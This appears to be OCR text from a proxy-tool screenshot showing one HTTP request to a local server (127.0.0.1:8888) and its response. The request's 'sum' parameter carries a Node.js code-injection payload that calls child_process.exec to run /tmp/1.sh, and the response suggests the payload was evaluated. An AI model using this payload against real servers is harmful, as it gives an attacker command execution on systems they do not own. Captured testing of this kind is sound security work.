 Request
Pretty Raw \n Actions
1 GET /calc?sum=require('child_process').exec('/tmp/1.sh')
HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4482.0
Safari/537.36 Edg/92.0.874.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Thu, 02 Sep 2021 15:52:23 GMT
4 Connection: close
5 Content-Length: 15
6
7 [object Object]